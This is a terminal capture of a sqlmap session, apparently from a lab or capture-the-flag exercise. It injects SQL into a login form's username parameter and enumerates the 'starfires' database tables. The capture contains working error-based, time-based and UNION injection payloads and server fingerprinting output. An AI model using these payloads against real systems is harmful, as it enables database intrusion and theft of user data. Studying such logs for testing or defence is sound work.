 └─# sqlmap -r login_post.txt -p username -D starfires --tables --batch 22:39:20 [225/63387]
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:39:20 /2025-01-06/
[22:39:20] [INFO] parsing HTTP request from 'login_post.txt'
[22:39:20] [INFO] resuming back-end DBMS 'mysql'
[22:39:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t
---
[22:39:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.6
[22:39:20] [INFO] fetching tables for database: 'starfires'
Database: starfires
[2 tables]
+-------+
| blog  |
| users |
+-------+